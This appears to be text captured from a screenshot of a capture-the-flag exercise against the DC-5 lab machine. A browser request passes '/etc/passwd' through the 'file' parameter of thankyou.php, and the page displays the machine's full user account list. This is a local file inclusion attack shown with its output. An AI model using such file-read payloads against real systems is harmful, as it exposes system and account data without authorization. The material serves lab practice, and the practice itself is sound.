 192.168.114.133/thankyou.php?file=/etc/passwd
php
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false